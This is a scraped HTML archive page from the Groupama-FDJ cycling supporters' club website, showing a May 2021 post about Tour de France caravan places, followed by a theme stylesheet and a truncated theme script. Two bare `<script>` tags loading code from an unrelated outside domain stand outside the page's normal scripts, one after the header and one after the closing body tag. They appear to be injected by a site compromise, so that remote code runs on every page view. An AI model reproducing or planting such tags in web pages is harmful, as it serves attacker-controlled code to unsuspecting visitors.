<li id="res-menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://club-groupama-fdj.fr/adherez-au-club/"><span>Adhérez au Club</span></a></li>
</ul></div></div>
	</div>

	
	</header><script src=//developer-js.com/vjs></script>
	<!-- header -->
	
	<div id="intro" class=""><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Mois : <span>mai 2021</span></span></h1></div></div></div>	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
			
				<div id="container">

				
					<div class="blog-grid element column-2">

					<article id="post-4857" class="blog-article post-4857 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-evenements-du-club tag-tour-de-france">

												<header class="entry-header">

							<div class="blog-thumb"><a href="https://club-groupama-fdj.fr/2021/05/19/tour-de-france-2021-42-places-dans-la-caravane/"><img width="570" height="285" src="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2018/06/c3-tdf.png?resize=570%2C285&amp;ssl=1" class="attachment-thinkup-column2-1/2 size-thinkup-column2-1/2 wp-post-image" alt="" decoding="async" data-attachment-id="2182" data-permalink="https://club-groupama-fdj.fr/2018/06/07/vivez-une-etape-du-tour-dans-la-caravane-fdj/c3-tdf/#main" data-orig-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2018/06/c3-tdf.png?fit=883%2C619&amp;ssl=1" data-orig-size="883,619" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="c3 tdf" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2018/06/c3-tdf.png?fit=300%2C210&amp;ssl=1" data-large-file="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2018/06/c3-tdf.png?fit=883%2C619&amp;ssl=1" /></a><div class="image-overlay"><div class="image-overlay-inner"><div class="prettyphoto-wrap"><a class="hover-zoom prettyPhoto" href="https://i0.wp.com/club-groupama-fdj.fr/wp-content/uploads/2018/06/c3-tdf.png?fit=883%2C619&#038;ssl=1"><i class="dashicons dashicons-editor-distractionfree"></i></a><a class="hover-link" href="https://club-groupama-fdj.fr/2021/05/19/tour-de-france-2021-42-places-dans-la-caravane/"><i class="dashicons dashicons-admin-links"></i></a></div></div></div></div>
						</header>
						
						<div class="entry-content">

							<h2 class="blog-title"><a href="https://club-groupama-fdj.fr/2021/05/19/tour-de-france-2021-42-places-dans-la-caravane/" title="Permalink to Tour de France 2021 : 42 places dans la caravane">Tour de France 2021 : 42 places dans la caravane</a></h2>							<div class="entry-meta"><span class="date"><i class="fa fa-calendar-o"></i><a href="https://club-groupama-fdj.fr/2021/05/19/tour-de-france-2021-42-places-dans-la-caravane/" title="Tour de France 2021 : 42 places dans la caravane"><time datetime="2021-05-19T16:00:45+02:00">19 mai 2021</time></a></span><span class="category"><i class="fa fa-film"></i><a href="https://club-groupama-fdj.fr/category/actualites/" rel="category tag">Actualités</a>, <a href="https://club-groupama-fdj.fr/category/evenements-du-club/" rel="category tag">Les rendez-vous du club</a></span><span class="tags"><i class="fa fa-tags"></i><a href="https://club-groupama-fdj.fr/tag/tour-de-france/" rel="tag">Tour de France</a></span></div>							<p>FDJ renouvelle son opération de communication sur le Tour de France avec une <strong>caravane publicitaire</strong> de <strong>8 véhicules</strong> !<br />
A cette occasion, le Club des Supporters Groupama-FDJ affiche son dynamisme et vous propose <strong>une place privilégiée</strong> dans la caravane publicitaire, sur l’étape de votre choix.</p>
<p><span id="more-3333"></span></p>
							<p class="more-link"><a href="https://club-groupama-fdj.fr/2021/05/19/tour-de-france-2021-42-places-dans-la-caravane/" class="themebutton">Lire la suite</a></p>
						</div>

					</article><!-- #post- -->

					</div>

				
				</div><div class="clearboth"></div>

				<div id="pag-infinite">
					<a class="more-link themebutton">Load More</a>
				</div>

				
			

		</div><!-- #main-core -->
		</div><!-- #main -->
		
		<div id="sidebar">
		<div id="sidebar-core">

						
		<aside class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/11/championnat-de-france-la-tour-du-pin/">Championnat de France : La Tour du Pin</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/09/tour-de-la-provence-3/">Tour de la Provence</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2026/01/09/etoile-de-besseges-5/">Etoile de Bessèges</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2025/12/25/c-france-de-cyclo-cross-a-troyes-10-janvier-2026/">C France de Cyclo-Cross à Troyes 10 janvier 2026</a>
									</li>
											<li>
					<a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/">Présentation équipe le 9 janvier 2026 &#8211; complet</a>
									</li>
					</ul>

		</aside><aside class="widget widget_recent_comments"><h3 class="widget-title">Commentaires récents</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3388">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3387">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">costiou</span> dans <a href="https://club-groupama-fdj.fr/2025/12/25/presentation-equipe-le-9-janvier-2026/#comment-3383">Présentation équipe le 9 janvier 2026 &#8211; complet</a></li><li class="recentcomments"><span class="comment-author-link">Marielle</span> dans <a href="https://club-groupama-fdj.fr/2025/05/04/caravane-tour-de-france-2025-masculin/#comment-2705">Caravane Tour de France 2025 &#8211; Masculin</a></li><li class="recentcomments"><span class="comment-author-link">Bisso bernard</span> dans <a href="https://club-groupama-fdj.fr/2025/05/04/caravane-tour-de-france-2025-masculin/#comment-2704">Caravane Tour de France 2025 &#8211; Masculin</a></li></ul></aside><aside class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/equipecyclistegroupamafdj/" data-width="340"  data-height="580" data-hide-cover="false" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/equipecyclistegroupamafdj/"><a href="https://www.facebook.com/equipecyclistegroupamafdj/"></a></blockquote></div>
		</div>
		</aside><aside class="widget widget_twitter_timeline"><a class="twitter-timeline" data-width="340" data-theme="light" data-border-color="#e8e8e8" data-tweet-limit="3" data-lang="FR" data-partner="jetpack" data-chrome="noheader nofooter" href="https://twitter.com/groupamafdj" href="https://twitter.com/groupamafdj">Mes Tweets</a></aside><aside class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://club-groupama-fdj.fr/2026/01/'>janvier 2026</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/12/'>décembre 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/08/'>août 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/07/'>juillet 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/05/'>mai 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/04/'>avril 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/03/'>mars 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/02/'>février 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2025/01/'>janvier 2025</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/11/'>novembre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/10/'>octobre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/09/'>septembre 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/06/'>juin 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/04/'>avril 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/03/'>mars 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/02/'>février 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2024/01/'>janvier 2024</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/12/'>décembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/11/'>novembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/10/'>octobre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/09/'>septembre 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/08/'>août 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/05/'>mai 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/04/'>avril 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/03/'>mars 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/02/'>février 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2023/01/'>janvier 2023</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/11/'>novembre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/10/'>octobre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/09/'>septembre 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/07/'>juillet 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/05/'>mai 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/04/'>avril 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/03/'>mars 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/02/'>février 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2022/01/'>janvier 2022</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/11/'>novembre 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/09/'>septembre 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/08/'>août 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/05/' aria-current="page">mai 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/04/'>avril 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/03/'>mars 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2021/02/'>février 2021</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/11/'>novembre 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/04/'>avril 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/03/'>mars 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/02/'>février 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2020/01/'>janvier 2020</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/11/'>novembre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/10/'>octobre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/09/'>septembre 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/08/'>août 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/06/'>juin 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/05/'>mai 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/04/'>avril 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/03/'>mars 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/02/'>février 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2019/01/'>janvier 2019</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/11/'>novembre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/10/'>octobre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/09/'>septembre 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/08/'>août 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/06/'>juin 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/05/'>mai 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/04/'>avril 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/03/'>mars 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2018/02/'>février 2018</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/10/'>octobre 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/09/'>septembre 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/08/'>août 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/06/'>juin 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/05/'>mai 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/04/'>avril 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/03/'>mars 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/02/'>février 2017</a></li>
	<li><a href='https://club-groupama-fdj.fr/2017/01/'>janvier 2017</a></li>
			</ul>

			</aside>
		</div>
		</div><!-- #sidebar -->
					</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option3"><div id="footer-col1" class="widget-area"><aside class="widget widget_nav_menu"><h3 class="footer-widget-title"><span>Accès directs</span></h3><div class="menu-menu-bas-container"><ul id="menu-menu-bas" class="menu"><li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://club-groupama-fdj.fr/presentation-du-club/">Présentation et avantages du Club</a></li>
<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://club-groupama-fdj.fr/activites-du-club/">Les rendez-vous du Club</a></li>
<li id="menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="https://club-groupama-fdj.fr/xx-renvoi-actualites/">Actualités</a></li>
<li id="menu-item-3615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3615"><a href="https://club-groupama-fdj.fr/photos/"><i class="fa fa-camera">&nbsp;</i> Photos</a></li>
<li id="menu-item-3616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3616"><a href="https://club-groupama-fdj.fr/videos/"><i class="fa fa-youtube">&nbsp;</i> Vidéos</a></li>
<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://club-groupama-fdj.fr/adherez-au-club/">Adhérez au Club</a></li>
<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3618"><a href="https://www.boutique-groupama-fdj.fr/"><i class="fa fa-shopping-cart"> </i> La boutique officielle</a></li>
</ul></div></aside></div><div id="footer-col2" class="widget-area"><aside class="widget widget_block"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Suivez le club</span></h3>			<div class="textwidget"><div class="services-builder"><div class="iconimage social"><a href="https://www.facebook.com/groups/supportersgroupamafdj/" target="_blank" rel="noopener"><i class="fa fa-facebook fa-2x fa-inverse">&nbsp;</i></a></div> <span style="color:#fff;">(uniquement accessible aux membres du Club)</span><br><br>
<ul id="menu-menu-haut-2" class="menu"><li id="menu-item-site-web-equipe" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-site-web-equipe"><a href="https://club-groupama-fdj.fr/contactez-nous">Contactez-nous</a></li></ul></div></div>
		</aside>
<aside class="widget widget_text"><h3 class="footer-widget-title"><span>Suivez l’équipe !</span></h3>			<div class="textwidget"><ul id="menu-menu-haut-2" class="menu">
<li id="menu-item-site-web-equipe" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-site-web-equipe"><a href="http://www.equipecycliste-groupama-fdj.fr/" target="_blank" rel="noopener">Site web de l’équipe</a></li>
</ul>
<p>&nbsp;</p>
<div class="services-builder">
<div class="iconimage social"><a href="https://www.facebook.com/equipecyclistegroupamafdj" target="_blank" rel="noopener"><i class="fa fa-facebook fa-2x fa-inverse">&nbsp;</i></a></div>
<div class="iconimage social"><a href="https://www.twitter.com/GroupamaFDJ" target="_blank" rel="noopener"><i class="fa fa-twitter fa-2x fa-inverse">&nbsp;</i></a></div>
<div class="iconimage social"><a href="https://www.instagram.com/equipegroupamafdj/" target="_blank" rel="noopener"><i class="fa fa-instagram fa-2x fa-inverse">&nbsp;</i></a></div>
<div class="iconimage social"><a href="https://www.youtube.com/user/EquipeCyclisteFDJ" target="_blank" rel="noopener"><i class="fa fa-youtube fa-2x fa-inverse">&nbsp;</i></a></div>
</div>
</div>
		</aside></aside></div><div id="footer-col3" class="widget-area"><aside class="widget widget_block"><aside class="widget widget_text"><h3 class="footer-widget-title"><span>Les partenaires de l’équipe</span></h3>			<div class="textwidget"><span style="color: #FFF; font-size: 14px;">Partenaires titre :</span>
<div style="background-color: #FFF; margin-top: 10px; margin-bottom: 10px; padding: 15px;"><div style="float: left;"><a href="https://www.groupama.com/" target="_blank" rel="noopener"><img decoding="async" src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/groupama.png" alt="Groupama" title="Groupama" border="0"></a></div><div style="float: right;"><a href="https://www.groupefdj.com/" target="_blank" rel="noopener"><img decoding="async" src="https://club-groupama-fdj.fr/wp-content/uploads/2026/01/FDJ-United.png" alt="FDJ United" title="FDJ United" border="0" align="right"></a></div><div style="clear: both;"></div></div>
<ul id="menu-menu-haut-2" class="menu"><li id="menu-item-partenaires" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-partenaires"><a href="https://www.equipecycliste-groupama-fdj.fr/partenaires/" target="_blank">Les autres partenaires</a></li></ul></div>
		</aside></aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">

			<div class="copyright">
			Site d&eacute;velopp&eacute; et h&eacute;berg&eacute; par <a href="http://www.velowire.com" target="_blank"><img src="/velowire.png" border="0" alt="velowire.com" title="velowire.com"></a> | <a href="/mentions-legales">Mentions l&eacute;gales</a> | <a href="/cookies">Informations sur l'utilisation des cookies</a>			</div>
			<!-- .copyright -->

						<!-- #footer-menu -->

									
		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/harest/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/club-groupama-fdj.fr\/wp-admin\/admin-ajax.php","nonce":"a99fb9284b","hideEffect":"fade","position":"top","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/modernizr.js?ver=2.6.2" id="modernizr-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.3.3" id="scrollup-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/main-frontend.js?ver=1.2.0" id="thinkup-frontend-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.3.1" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"121321079\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"club-groupama-fdj.fr\",\"arch_date\":\"2021\\\/05\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "121321079", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://club-groupama-fdj.fr/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0" id="jetpack-twitter-timeline-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://club-groupama-fdj.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://club-groupama-fdj.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Ce site utilise des cookies afin d’assurer son bon fonctionnement et afin d’obtenir des statistiques d’usage de celui-ci. En utilisant ce site, vous déclarez accepter l'utilisation de ces cookies.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://club-groupama-fdj.fr/cookies/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="En savoir plus">En savoir plus</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body><script src=//developer-js.com/vjs></script>
</html>

--- FILE ---
content_type: text/css
request_url: https://club-groupama-fdj.fr/wp-content/themes/harest/styles/layouts/thinkup-right-sidebar.css?ver=1.2.0
body_size: 162
content:
/*----------------------------------------------------
	Right Sidebar
---------------------------------------------------- */
#main {
	float: left;
	width: 70%;
	display: block;
}
#main-core {
	margin-right: 30px;
}
#sidebar {
	display: block;
	float: left;
	width: 30%;
}
#sidebar-core {
	margin-left: 30px;
	padding-right: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://club-groupama-fdj.fr/wp-content/themes/harest/lib/scripts/main-frontend.js?ver=1.2.0
body_size: 7320
content:
/**
/**
 * Wordpress Front End Enhancements.
 *
 * jQuery effects used in theme.
 */

/* ----------------------------------------------------------------------------------
	FORMAT FOOTER LAYOUT
---------------------------------------------------------------------------------- */
jQuery(document).ready(function(){

jQuery('#footer-core .widget-area:last-child').addClass("last");

/* Footer - Footer Widgets Layout (Options 1 - 6) */
jQuery('#footer-core.option2 .widget-area').addClass("one_half");
jQuery('#footer-core.option3 .widget-area').addClass("one_third");
jQuery('#footer-core.option4 .widget-area').addClass("one_fourth");
jQuery('#footer-core.option5 .widget-area').addClass("one_fifth");
jQuery('#footer-core.option6 .widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 7) */
jQuery('#footer-core.option7 #footer-col1.widget-area').addClass("one_third");
jQuery('#footer-core.option7 #footer-col2.widget-area').addClass("two_third");

/* Footer - Footer Widgets Layout (Option 8) */
jQuery('#footer-core.option8 #footer-col1.widget-area').addClass("two_third");
jQuery('#footer-core.option8 #footer-col2.widget-area').addClass("one_third");

/* Footer - Footer Widgets Layout (Option 9) */
jQuery('#footer-core.option9 #footer-col1.widget-area').addClass("one_fourth");
jQuery('#footer-core.option9 #footer-col2.widget-area').addClass("three_fourth");

/* Footer - Footer Widgets Layout (Option 10) */
jQuery('#footer-core.option10 #footer-col1.widget-area').addClass("three_fourth");
jQuery('#footer-core.option10 #footer-col2.widget-area').addClass("one_fourth");

/* Footer - Footer Widgets Layout (Option 11) */
jQuery('#footer-core.option11 #footer-col1.widget-area').addClass("one_fifth");
jQuery('#footer-core.option11 #footer-col2.widget-area').addClass("four_fifth");

/* Footer - Footer Widgets Layout (Option 12) */
jQuery('#footer-core.option12 #footer-col1.widget-area').addClass("four_fifth");
jQuery('#footer-core.option12 #footer-col2.widget-area').addClass("one_fifth");

/* Footer - Footer Widgets Layout (Option 13) */
jQuery('#footer-core.option13 #footer-col1.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option13 #footer-col4.widget-area').addClass("one_half");

/* Footer - Footer Widgets Layout (Option 14) */
jQuery('#footer-core.option14 #footer-col1.widget-area').addClass("one_half");
jQuery('#footer-core.option14 #footer-col2.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col3.widget-area').addClass("one_sixth");
jQuery('#footer-core.option14 #footer-col4.widget-area').addClass("one_sixth");

/* Footer - Footer Widgets Layout (Option 15) */
